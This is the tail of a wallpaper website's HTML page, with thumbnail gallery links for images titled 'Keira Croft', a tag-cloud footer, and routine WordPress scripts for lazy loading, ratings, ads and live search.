https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-5-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-5.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Keira Croft 100" href="https://www.wallpics.net/keira-croft-100/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-100-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-100-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-100-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-100.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-100-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-100-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-100-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-100.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Keira Croft 4" href="https://www.wallpics.net/keira-croft-4/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-4-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-4-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-4-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-4.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-4-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-4-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-4-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-4.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Keira Croft 3" href="https://www.wallpics.net/keira-croft-3/"> <img width="248" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-3-248x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-3-248x330.jpg 248w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-3-540x720.jpg 540w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-3.jpg 810w" sizes="auto, (max-width: 248px) 100vw, 248px"/><noscript><img width="248" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-3-248x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-3-248x330.jpg 248w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-3-540x720.jpg 540w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-3.jpg 810w" sizes="auto, (max-width: 248px) 100vw, 248px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Keira Croft" href="https://www.wallpics.net/keira-croft/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Keira Croft 2" href="https://www.wallpics.net/keira-croft-2/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-2-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-2-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-2-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-2.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-2-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-2-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-2-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-2.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74727+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/angelica-lane-and-her-boyfriend/,https://www.wallpics.net/lisa-ann-and-her-husband/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="bb20c842f9";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/1xtbl.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='136436';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Alura+Jenson+and+Keira+Croft';
window._wp_rp_post_tags=['hot+women', 'derrick+pierce', 'alura+jenson', 'keira+croft', 'girls', 'keira', 'croft', 'jenson'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: '0759b331b6'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/1xtbl.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/1xtbj.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/1xtbj.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/1xtbj.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.62227392196655 seconds, on 23-01-26 6:44:22 --><!-- need to refresh to see cached version -->